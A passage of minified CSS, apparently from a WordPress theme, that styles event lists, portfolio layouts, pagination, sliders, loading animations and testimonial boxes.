.mkdf-el-item:nth-child(3n){margin-right:2%}.mkdf-event-list-holder.mkdf-event-list-standard.mkdf-event-list-col-3 .mkdf-el-item:nth-child(3n+1){clear:none}}.mkdf-event-list-holder.mkdf-event-list-standard.mkdf-event-list-col-4 .mkdf-el-item{width:23.5%}.mkdf-event-list-holder.mkdf-event-list-standard.mkdf-event-list-col-5 .mkdf-el-item{width:18.4%}.mkdf-event-list-holder.mkdf-event-list-standard.mkdf-event-list-light .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder .mkdf-el-item-title,.mkdf-event-list-holder.mkdf-event-list-standard.mkdf-event-list-light .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder .mkdf-el-read-more-link a{color:#fff}.mkdf-event-list-holder.mkdf-event-list-standard.mkdf-event-list-light .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder .mkdf-el-item-location,.mkdf-event-list-holder.mkdf-event-list-standard.mkdf-event-list-light .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder .mkdf-el-item-time{color:#c5c5c5}.mkdf-el-list-paging{text-align:center}.mkdf-el-list-paging .mkdf-el-list-load-more .mkdf-btn{margin:30px 0}.mkdf-portfolio-single-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 50px}.mkdf-portfolio-single-holder .mkdf-grid-col-3{margin-top:8px}.mkdf-portfolio-single-holder .mkdf-ps-image-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-portfolio-single-holder .mkdf-ps-image-holder .mkdf-ps-image:not(.mkdf-item-space){position:relative;display:inline-block;width:100%;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-portfolio-single-holder .mkdf-ps-image-holder .mkdf-ps-image a,.mkdf-portfolio-single-holder .mkdf-ps-image-holder .mkdf-ps-image img{position:relative;display:block}.mkdf-portfolio-single-holder .mkdf-ps-info-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-portfolio-single-holder .mkdf-ps-info-holder .mkdf-ps-info{margin-bottom:16px}.mkdf-portfolio-single-holder .mkdf-ps-info-holder .mkdf-ps-info-item{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 8px}.mkdf-portfolio-single-holder .mkdf-ps-info-holder .mkdf-ps-info-item a,.mkdf-portfolio-single-holder .mkdf-ps-info-holder .mkdf-ps-info-item p{margin:0;display:inline-block}.mkdf-portfolio-single-holder .mkdf-ps-info-holder .mkdf-ps-info-item a:after,.mkdf-portfolio-single-holder .mkdf-ps-info-holder .mkdf-ps-info-item p:after{content:','}.mkdf-portfolio-single-holder .mkdf-ps-info-holder .mkdf-ps-info-item a:last-of-type:after,.mkdf-portfolio-single-holder .mkdf-ps-info-holder .mkdf-ps-info-item p:last-of-type:after{display:none}.mkdf-portfolio-single-holder .mkdf-ps-info-holder .mkdf-ps-info-item.mkdf-ps-social-share{margin-top:46px}.mkdf-portfolio-single-holder .mkdf-ps-info-holder .mkdf-ps-info-item.mkdf-ps-social-share .mkdf-social-title{padding-right:8px;font-weight:700;font-size:18px;color:#0a0a0a}.mkdf-portfolio-single-holder .mkdf-ps-info-holder .mkdf-ps-info-item.mkdf-ps-social-share .mkdf-social-title li a{font-size:10px}.mkdf-portfolio-single-holder .mkdf-ps-info-holder .mkdf-ps-info-title{margin:0;font-weight:700;display:inline-block;width:87px}.mkdf-portfolio-single-holder .mkdf-ps-image-holder.mkdf-grid-masonry-list .mkdf-ps-image a{height:100%}.mkdf-portfolio-single-holder.mkdf-ps-gallery-layout .mkdf-grid-col-9{-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:6%}.mkdf-portfolio-single-holder.mkdf-ps-gallery-layout .mkdf-ps-image-holder{margin:70px 0 0;width:100%}.mkdf-portfolio-single-holder.mkdf-ps-gallery-layout .mkdf-ps-image-holder .mkdf-ps-image{float:left}.mkdf-portfolio-single-holder.mkdf-ps-gallery-layout .mkdf-ps-image-holder .mkdf-ps-image a:hover:after{opacity:1}.mkdf-portfolio-single-holder.mkdf-ps-gallery-layout .mkdf-ps-image-holder .mkdf-ps-image a:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';background-color:rgba(10,10,10,.4);opacity:0;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.mkdf-portfolio-single-holder.mkdf-ps-gallery-layout>.mkdf-grid-row{margin-top:40px}.mkdf-portfolio-single-holder.mkdf-ps-huge-images-layout{padding:0 4%;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-portfolio-single-holder.mkdf-ps-huge-images-layout .mkdf-grid-col-9{-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:6%}.mkdf-portfolio-single-holder.mkdf-ps-huge-images-layout .mkdf-ps-image-holder{margin:70px 0 0}.mkdf-portfolio-single-holder.mkdf-ps-huge-images-layout .mkdf-ps-image-holder .mkdf-ps-image{margin:0 0 30px}.mkdf-portfolio-single-holder.mkdf-ps-huge-images-layout .mkdf-ps-image-holder .mkdf-ps-image:last-child{margin:0}@media only screen and (max-width:1200px){.mkdf-portfolio-single-holder.mkdf-ps-huge-images-layout{padding:0 40px}}@media only screen and (max-width:768px){.mkdf-portfolio-single-holder.mkdf-ps-huge-images-layout{padding:0 30px}}.mkdf-portfolio-single-holder.mkdf-ps-images-layout .mkdf-grid-col-9{-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:6%}.mkdf-portfolio-single-holder.mkdf-ps-images-layout .mkdf-ps-image-holder{margin:70px 0 0}.mkdf-portfolio-single-holder.mkdf-ps-images-layout .mkdf-ps-image-holder .mkdf-ps-image{margin:0 0 30px}.mkdf-portfolio-single-holder.mkdf-ps-images-layout .mkdf-ps-image-holder .mkdf-ps-image:last-child{margin:0}.mkdf-portfolio-single-holder.mkdf-ps-masonry-layout .mkdf-grid-col-9{-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:6%}.mkdf-portfolio-single-holder.mkdf-ps-masonry-layout .mkdf-ps-image-holder{margin:70px 0 0}.mkdf-portfolio-single-holder.mkdf-ps-masonry-layout>.mkdf-grid-row{margin-top:40px}.mkdf-portfolio-single-holder.mkdf-ps-slider-layout .mkdf-grid-col-9{-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:6%}.mkdf-portfolio-single-holder.mkdf-ps-slider-layout .mkdf-ps-image-holder{margin:70px 0 0}.mkdf-portfolio-single-holder.mkdf-ps-slider-layout .mkdf-ps-image-holder .mkdf-ps-image img{width:100%}.mkdf-portfolio-single-holder.mkdf-ps-small-gallery-layout .mkdf-ps-image-holder{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:23px}@media only screen and (max-width:1024px){.mkdf-portfolio-single-holder.mkdf-ps-small-gallery-layout .mkdf-ps-image-holder{padding-right:0}}.mkdf-portfolio-single-holder.mkdf-ps-small-gallery-layout .mkdf-ps-image-holder .mkdf-ps-image{float:left}.mkdf-portfolio-single-holder.mkdf-ps-small-gallery-layout .mkdf-ps-image-holder .mkdf-ps-image a:hover:after{opacity:1}.mkdf-portfolio-single-holder.mkdf-ps-small-gallery-layout .mkdf-ps-image-holder .mkdf-ps-image a:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';background-color:rgba(10,10,10,.4);opacity:0;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.mkdf-portfolio-single-holder.mkdf-ps-small-gallery-layout .mkdf-ps-content-item{margin:0 0 22px}.mkdf-portfolio-single-holder.mkdf-ps-small-images-layout .mkdf-ps-image-holder{-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:23px}@media only screen and (max-width:1024px){.mkdf-portfolio-single-holder.mkdf-ps-small-images-layout .mkdf-ps-image-holder{padding-right:0}}.mkdf-portfolio-single-holder.mkdf-ps-small-images-layout .mkdf-ps-image-holder .mkdf-ps-image{margin:0 0 30px}.mkdf-portfolio-single-holder.mkdf-ps-small-images-layout .mkdf-ps-image-holder .mkdf-ps-image:last-child{margin:0}.mkdf-portfolio-single-holder.mkdf-ps-small-images-layout .mkdf-ps-content-item,.mkdf-portfolio-single-holder.mkdf-ps-small-masonry-layout .mkdf-ps-content-item,.mkdf-portfolio-single-holder.mkdf-ps-small-slider-layout .mkdf-ps-content-item{margin:0 0 22px}.mkdf-portfolio-single-holder.mkdf-ps-small-masonry-layout .mkdf-ps-image-holder{-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:23px}@media only screen and (max-width:1024px){.mkdf-portfolio-single-holder.mkdf-ps-small-masonry-layout .mkdf-ps-image-holder{padding-right:0}}.mkdf-portfolio-single-holder.mkdf-ps-small-slider-layout .mkdf-ps-image-holder{-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:23px}@media only screen and (max-width:1024px){.mkdf-portfolio-single-holder.mkdf-ps-small-slider-layout .mkdf-ps-image-holder{padding-right:0}}.mkdf-portfolio-single-holder.mkdf-ps-small-slider-layout .mkdf-ps-image-holder .mkdf-ps-image img{width:100%}.mkdf-ps-navigation{position:relative;display:table;width:100%;vertical-align:middle;padding:0;margin:110px 0 0;clear:both;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-ps-gallery-layout .mkdf-ps-navigation,.mkdf-ps-masonry-layout .mkdf-ps-navigation,.mkdf-ps-small-gallery-layout .mkdf-ps-navigation,.mkdf-ps-small-masonry-layout .mkdf-ps-navigation{margin-top:78px}.mkdf-ps-full-width-custom-layout .mkdf-ps-navigation{padding:0 40px}.mkdf-ps-navigation .mkdf-ps-back-btn{position:absolute;top:50%;left:50%;display:inline-block;vertical-align:middle;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.mkdf-ps-navigation .mkdf-ps-back-btn a{position:relative;width:21px;height:21px;display:block}.mkdf-ps-navigation .mkdf-ps-back-btn a:hover .mkdf-back-dots{background-color:#ed1c24}.mkdf-ps-navigation .mkdf-ps-back-btn .mkdf-back-dots{position:absolute;background-color:#0a0a0a;width:8px;height:7px;border-radius:100%}.mkdf-ps-navigation .mkdf-ps-back-btn .mkdf-back-dot-1{top:0;left:0}.mkdf-ps-navigation .mkdf-ps-back-btn .mkdf-back-dot-2{top:0;right:0}.mkdf-ps-navigation .mkdf-ps-back-btn .mkdf-back-dot-3{bottom:0;left:0}.mkdf-ps-navigation .mkdf-ps-back-btn .mkdf-back-dot-4{bottom:0;right:0}.mkdf-ps-navigation .mkdf-ps-next,.mkdf-ps-navigation .mkdf-ps-prev{position:relative;display:table-cell;vertical-align:middle;width:49%;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-ps-navigation .mkdf-ps-next a,.mkdf-ps-navigation .mkdf-ps-prev a{position:relative;display:inline-block;vertical-align:middle;font-size:40px;line-height:40px}.mkdf-ps-navigation .mkdf-ps-next a .mkdf-ps-nav-mark,.mkdf-ps-navigation .mkdf-ps-prev a .mkdf-ps-nav-mark{position:relative;display:inline-block;vertical-align:top}.mkdf-ps-navigation .mkdf-ps-next a .mkdf-ps-nav-mark:before,.mkdf-ps-navigation .mkdf-ps-prev a .mkdf-ps-nav-mark:before{display:block;line-height:inherit}.mkdf-ps-navigation .mkdf-ps-prev a .mkdf-ps-nav-mark{left:-10px}.mkdf-ps-navigation .mkdf-ps-next{text-align:right}.mkdf-ps-navigation .mkdf-ps-next a .mkdf-ps-nav-mark{right:-10px}.mkdf-ps-related-posts-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:30px 0 0;clear:both}.mkdf-ps-related-posts-holder .mkdf-ps-related-posts{margin:0 -15px}.mkdf-ps-related-posts-holder .mkdf-ps-related-post{position:relative;display:inline-block;vertical-align:middle;width:25%;float:left;padding:0 15px;-webkit-box-sizing:border-box;box-sizing:border-box}@media only screen and (max-width:1024px){.mkdf-ps-related-posts-holder .mkdf-ps-related-post{width:50%}.mkdf-ps-related-posts-holder .mkdf-ps-related-post:nth-child(2n+1){clear:both}}@media only screen and (max-width:680px){.mkdf-ps-related-posts-holder .mkdf-ps-related-post{width:100%}}.mkdf-ps-related-posts-holder .mkdf-ps-related-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-ps-related-posts-holder .mkdf-ps-related-image a,.mkdf-ps-related-posts-holder .mkdf-ps-related-image img{display:block}.mkdf-portfolio-list-holder,.mkdf-portfolio-list-holder article .mkdf-pl-item-inner,.mkdf-portfolio-list-holder article .mkdf-pli-image,.mkdf-ps-related-posts-holder .mkdf-ps-related-text{position:relative;display:inline-block;vertical-align:middle;width:100%}.mkdf-ps-related-posts-holder .mkdf-ps-related-text{margin:20px 0 0}.mkdf-ps-related-posts-holder .mkdf-ps-related-text .mkdf-ps-related-title{margin:0}.mkdf-ps-related-posts-holder .mkdf-ps-related-text .mkdf-ps-related-categories{margin:6px 0 0}.archive .mkdf-portfolio-list-holder{margin:51px 0 -3px}.touch .mkdf-portfolio-list-holder article{cursor:pointer}.mkdf-portfolio-list-holder article .mkdf-pli-image img{display:block;width:100%}.mkdf-portfolio-list-holder article .mkdf-pli-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-portfolio-list-holder article .mkdf-pli-text-wrapper{position:relative;display:table;table-layout:fixed;height:100%;width:100%;margin-bottom:10px}.mkdf-portfolio-list-holder article .mkdf-pli-text{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle}.mkdf-portfolio-list-holder article .mkdf-pli-text .mkdf-pli-title{margin:0}.mkdf-portfolio-list-holder article .mkdf-pli-text .mkdf-pli-category-holder{position:relative;display:block;margin:2px 0 0}.mkdf-portfolio-list-holder article .mkdf-pli-text .mkdf-pli-category-holder a{position:relative;display:inline-block;vertical-align:middle;padding:0 2px 0 0;margin:0 1px 0 0;z-index:8;font-size:12px;letter-spacing:.2em;text-transform:uppercase;font-family:"Roboto Condensed",sans-serif;font-weight:700;color:#b6b6b6}.mkdf-portfolio-list-holder article .mkdf-pli-text .mkdf-pli-category-holder a:last-child:after,.mkdf-portfolio-list-holder.mkdf-pl-no-content .mkdf-pli-text-holder{display:none}.mkdf-portfolio-list-holder article .mkdf-pli-text .mkdf-pli-category-holder a:hover{color:#ed1c24}.mkdf-portfolio-list-holder article .mkdf-pli-text .mkdf-pli-category-holder a:after{position:absolute;top:0;right:-4px;content:'/';color:inherit;font-size:12px;line-height:inherit}.mkdf-portfolio-list-holder article .mkdf-pli-text .mkdf-pli-category-holder a:last-child{margin:0;padding:0}.mkdf-portfolio-list-holder article .mkdf-pli-text .mkdf-pli-excerpt{margin:3px 0 0}.mkdf-portfolio-list-holder.mkdf-pl-has-shadow article .mkdf-pli-image{-webkit-box-shadow:3px 4px 40px 0 rgba(0,0,0,.1);box-shadow:3px 4px 40px 0 rgba(0,0,0,.1)}.mkdf-portfolio-list-holder.mkdf-pl-has-filter .mkdf-pl-inner{overflow:hidden}.mkdf-pl-filter-holder,.mkdf-pl-filter-holder ul,.mkdf-pl-filter-holder ul li,.mkdf-pl-filter-holder ul li span{position:relative;display:inline-block;vertical-align:middle}.mkdf-portfolio-list-holder.mkdf-pl-masonry.mkdf-fixed-masonry-items article .mkdf-pl-item-inner,.mkdf-portfolio-list-holder.mkdf-pl-masonry.mkdf-fixed-masonry-items article .mkdf-pli-image{height:100%}.mkdf-portfolio-list-holder.mkdf-pl-has-animation article{opacity:0;-webkit-transform:translateY(80px);-ms-transform:translateY(80px);transform:translateY(80px);-webkit-transition:opacity .8s cubic-bezier(.34,.52,.57,1.04),-webkit-transform .8s cubic-bezier(.34,.52,.57,1.04);-o-transition:opacity .8s cubic-bezier(.34,.52,.57,1.04),transform .8s cubic-bezier(.34,.52,.57,1.04);transition:opacity .8s cubic-bezier(.34,.52,.57,1.04),transform .8s cubic-bezier(.34,.52,.57,1.04);transition:opacity .8s cubic-bezier(.34,.52,.57,1.04),transform .8s cubic-bezier(.34,.52,.57,1.04),-webkit-transform .8s cubic-bezier(.34,.52,.57,1.04)}.mkdf-portfolio-list-holder.mkdf-pl-has-animation article.mkdf-item-show{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.mkdf-portfolio-list-holder.mkdf-pl-has-animation article.mkdf-item-show.mkdf-item-shown{-webkit-transition:none;-o-transition:none;transition:none}.touch .mkdf-portfolio-list-holder.mkdf-pl-has-animation article{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.mkdf-pl-filter-holder{width:100%;margin:0 0 30px;text-align:center}.mkdf-pl-filter-holder ul{margin:0;padding:0;list-style:none}.mkdf-pl-filter-holder ul li{margin:0 0 10px;padding:0 22px;cursor:pointer}@media only screen and (max-width:1440px){.mkdf-pl-filter-holder ul li{padding:0 16px}}@media only screen and (max-width:1024px){.mkdf-pl-filter-holder ul li{padding:0 10px}}.mkdf-pl-filter-holder ul li span{color:#0a0a0a;white-space:nowrap;-webkit-transition:color .2s ease-out;-o-transition:color .2s ease-out;transition:color .2s ease-out;font-size:14px;line-height:23px;font-weight:600}.mkdf-pl-standard-pagination,.mkdf-pl-standard-pagination ul,.mkdf-pl-standard-pagination ul li{vertical-align:top;display:inline-block;position:relative}.mkdf-pl-filter-holder ul li.mkdf-pl-current span,.mkdf-pl-filter-holder ul li:hover span,.mkdf-pl-standard-pagination ul li.mkdf-pag-active a{color:#ed1c24}.mkdf-portfolio-list-holder.mkdf-pl-pag-standard .mkdf-pl-inner{opacity:1;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.mkdf-pl-standard-pagination ul li.mkdf-pag-prev a,.mkdf-portfolio-list-holder.mkdf-pl-pag-standard.mkdf-pl-pag-standard-animate .mkdf-pl-inner{opacity:0}.mkdf-pl-standard-pagination{width:100%;margin:30px 0 0;clear:both}.mkdf-pl-standard-pagination ul{width:100%;padding:0;margin:0;list-style:none;text-align:center}.mkdf-pl-standard-pagination ul li{margin:0 6px}.mkdf-pl-standard-pagination ul li a{position:relative;display:inline-block;vertical-align:middle;margin:0;padding:0 5px;font-size:16px;font-family:"Roboto Condensed",sans-serif;font-weight:700}.mkdf-pl-standard-pagination ul li.mkdf-pag-first,.mkdf-pl-standard-pagination ul li.mkdf-pag-last,.mkdf-pl-standard-pagination ul li.mkdf-pag-next,.mkdf-pl-standard-pagination ul li.mkdf-pag-prev{margin:0}.mkdf-pl-standard-pagination ul li.mkdf-pag-first a,.mkdf-pl-standard-pagination ul li.mkdf-pag-last a,.mkdf-pl-standard-pagination ul li.mkdf-pag-next a,.mkdf-pl-standard-pagination ul li.mkdf-pag-prev a{font-size:20px;top:-1px}.mkdf-pl-standard-pagination ul li.mkdf-pag-first a span,.mkdf-pl-standard-pagination ul li.mkdf-pag-first a span:before,.mkdf-pl-standard-pagination ul li.mkdf-pag-last a span,.mkdf-pl-standard-pagination ul li.mkdf-pag-last a span:before,.mkdf-pl-standard-pagination ul li.mkdf-pag-next a span,.mkdf-pl-standard-pagination ul li.mkdf-pag-next a span:before,.mkdf-pl-standard-pagination ul li.mkdf-pag-prev a span,.mkdf-pl-standard-pagination ul li.mkdf-pag-prev a span:before{display:block;line-height:inherit}.mkdf-pl-standard-pagination ul li.mkdf-pag-next a,.mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay article:hover .mkdf-pli-text-holder{opacity:1}.mkdf-pl-load-more-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-pl-load-more-holder .mkdf-pl-load-more{margin:60px 0 0;text-align:center}.archive .mkdf-pl-load-more-holder .mkdf-pl-load-more{margin:34px 0 84px}.mkdf-pl-loading{position:relative;display:none;width:100%;margin:40px 0 20px;color:#0a0a0a;text-align:center}.mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay article .mkdf-pli-text .mkdf-pli-category-holder a,.mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay article .mkdf-pli-text .mkdf-pli-excerpt,.mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay article .mkdf-pli-text .mkdf-pli-title,.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-nav-light-skin .owl-nav .owl-next,.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-nav-light-skin .owl-nav .owl-prev{color:#fff}.mkdf-pl-loading.mkdf-filter-trigger{position:absolute;top:250px;left:0}.mkdf-pl-loading.mkdf-standard-pag-trigger{position:absolute;top:50px;left:0}.mkdf-pl-has-filter .mkdf-pl-loading.mkdf-standard-pag-trigger{top:150px}.mkdf-pl-loading.mkdf-showing{display:block}.mkdf-pl-loading>div{position:relative;display:inline-block;vertical-align:middle;width:14px;height:14px;margin:0 3px;background-color:#0a0a0a;border-radius:100%;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.mkdf-pl-loading .mkdf-pl-loading-bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.mkdf-pl-loading .mkdf-pl-loading-bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay.mkdf-pl-has-shadow .mkdf-pl-item-inner{-webkit-box-shadow:3px 4px 40px 0 rgba(0,0,0,.1);box-shadow:3px 4px 40px 0 rgba(0,0,0,.1)}.mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay article .mkdf-pl-item-inner{overflow:hidden}.mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay article .mkdf-pli-text .mkdf-pli-category-holder a:hover{color:#ed1c24}.mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay .mkdf-pli-text-holder{position:absolute;display:block;width:100%;height:100%;top:0;left:0;padding:20px;background-color:rgba(10,10,10,.4);opacity:0;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.mkdf-portfolio-list-holder.mkdf-pl-gallery-slide-from-image-bottom.mkdf-pl-has-shadow .mkdf-pl-item-inner{-webkit-box-shadow:3px 4px 40px 0 rgba(0,0,0,.1);box-shadow:3px 4px 40px 0 rgba(0,0,0,.1)}.mkdf-portfolio-list-holder.mkdf-pl-gallery-slide-from-image-bottom article:hover .mkdf-pli-text-holder,.mkdf-portfolio-list-holder.mkdf-pl-gallery-slide-from-image-bottom article:hover .mkdf-pli-text-wrapper{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.mkdf-portfolio-list-holder.mkdf-pl-gallery-slide-from-image-bottom article .mkdf-pl-item-inner{overflow:hidden}.mkdf-portfolio-list-holder.mkdf-pl-gallery-slide-from-image-bottom .mkdf-pli-text-holder{position:absolute;display:block;width:100%;height:auto;bottom:0;left:0;padding:15px 20px 10px;background-color:#fff;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .4s ease-in-out;-o-transition:transform .4s ease-in-out;transition:transform .4s ease-in-out;transition:transform .4s ease-in-out,-webkit-transform .4s ease-in-out}.mkdf-portfolio-list-holder.mkdf-pl-gallery-slide-from-image-bottom .mkdf-pli-text-wrapper{-webkit-transform:translateY(-200%);-ms-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .4s ease-in-out;-o-transition:transform .4s ease-in-out;transition:transform .4s ease-in-out;transition:transform .4s ease-in-out,-webkit-transform .4s ease-in-out}.mkdf-portfolio-list-holder.mkdf-pl-standard-shader article:hover .mkdf-pli-image img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.mkdf-portfolio-list-holder.mkdf-pl-standard-shader article .mkdf-pli-image{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden}.mkdf-portfolio-list-holder.mkdf-pl-standard-shader article .mkdf-pli-image img{-webkit-transition:.7s;-o-transition:.7s;transition:.7s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-portfolio-list-holder.mkdf-pl-standard-shader article .mkdf-pli-link{z-index:2}.mkdf-portfolio-list-holder.mkdf-pl-standard-shader .mkdf-pli-text-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:25px 0 40px}.mkdf-portfolio-list-holder.mkdf-pl-standard-switch-images article .mkdf-pli-image img{-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.mkdf-portfolio-list-holder.mkdf-pl-standard-switch-images article .mkdf-pli-image img:nth-child(1){opacity:1}.mkdf-portfolio-list-holder.mkdf-pl-standard-switch-images article .mkdf-pli-image img:nth-child(2){position:absolute;display:block;width:100%;height:100%;top:0;left:0;opacity:0}.mkdf-portfolio-list-holder.mkdf-pl-standard-switch-images .mkdf-pli-text-holder,.mkdf-portfolio-project-info,.mkdf-portfolio-project-info>div,.mkdf-portfolio-project-info>div a{display:inline-block;position:relative;vertical-align:middle}.mkdf-banner-holder.mkdf-visible-on-hover:hover .mkdf-banner-text-holder,.mkdf-portfolio-list-holder.mkdf-pl-standard-switch-images article.mkdf-pl-has-switch-image:hover .mkdf-pli-image img:nth-child(1),.mkdf-portfolio-list-holder.mkdf-pl-standard-switch-images article.mkdf-pl-has-switch-image:hover .mkdf-pli-image img:nth-child(2){opacity:1}.mkdf-portfolio-list-holder.mkdf-pl-standard-switch-images .mkdf-pli-text-holder{width:100%;margin:35px 0 0}.mkdf-portfolio-project-info .mkdf-ppi-label{margin:0;padding:0}.mkdf-portfolio-project-info>div a{margin:0 5px 0 0}.mkdf-portfolio-project-info>div a:last-child{margin:0}.mkdf-portfolio-project-info .mkdf-ppi-image,.mkdf-portfolio-project-info .mkdf-ppi-title{position:relative;display:inline-block;vertical-align:middle;margin:0}.mkdf-portfolio-project-info .mkdf-ppi-image img{display:block}.mkdf-portfolio-slider-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-nav-light-skin .owl-nav .owl-next:hover,.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-nav-light-skin .owl-nav .owl-prev:hover{color:#ed1c24}.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-nav-dark-skin .owl-nav .owl-next,.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-nav-dark-skin .owl-nav .owl-prev{color:#0a0a0a}.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-nav-dark-skin .owl-nav .owl-next:hover,.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-nav-dark-skin .owl-nav .owl-prev:hover{color:#ed1c24}.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-pag-light-skin .owl-dots .owl-dot span{background-color:rgba(255,255,255,.2)}.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-pag-light-skin .owl-dots .owl-dot.active span,.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-pag-light-skin .owl-dots .owl-dot:hover span{background-color:#ed1c24}.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-pag-dark-skin .owl-dots .owl-dot span{background-color:rgba(10,10,10,.2)}.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-pag-dark-skin .owl-dots .owl-dot.active span,.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-pag-dark-skin .owl-dots .owl-dot:hover span{background-color:#ed1c24}.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-pag-on-slider .owl-nav .owl-next,.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-pag-on-slider .owl-nav .owl-prev{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-pag-on-slider .owl-dots{position:absolute;left:0;bottom:20px;width:100%;margin:0}.mkdf-testimonials-holder.mkdf-testimonials-boxed{text-align:left}.mkdf-testimonials-holder.mkdf-testimonials-boxed .mkdf-testimonials{padding:0}@media only screen and (max-width:1024px){.mkdf-testimonials-holder.mkdf-testimonials-boxed .mkdf-testimonials{margin:0;padding:0 10px}}@media only screen and (max-width:680px){.mkdf-testimonials-holder.mkdf-testimonials-boxed .mkdf-testimonials{padding:0}}.mkdf-testimonials-holder.mkdf-testimonials-boxed .mkdf-testimonial-content{padding:40px 36px 45px;background-color:#f8f7f7;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-testimonials-holder.mkdf-testimonials-boxed .mkdf-testimonial-image{float:left;max-width:60px}.mkdf-testimonials-holder.mkdf-testimonials-boxed .mkdf-testimonials-author-holder{margin:10px 0 18px 15px;float:left}@media only screen and (max-width:1024px){.mkdf-testimonials-holder.mkdf-testimonials-boxed .mkdf-testimonial-content{padding:40px 30px 45px}.mkdf-testimonials-holder.mkdf-testimonials-boxed .mkdf-testimonials-author-holder{width:100%;margin-left:0}}.mkdf-testimonials-holder.mkdf-testimonials-boxed .mkdf-testimonials-author-holder .icon_quotations{position:absolute;top:10px;right:0;color:#ed1c24;font-size:36px;line-height:.5em}.mkdf-testimonials-holder.mkdf-testimonials-boxed .mkdf-testimonials-author-holder .mkdf-testimonials-author-name{margin:0 0 1px}.mkdf-testimonials-holder.mkdf-testimonials-boxed .mkdf-testimonials-author-holder 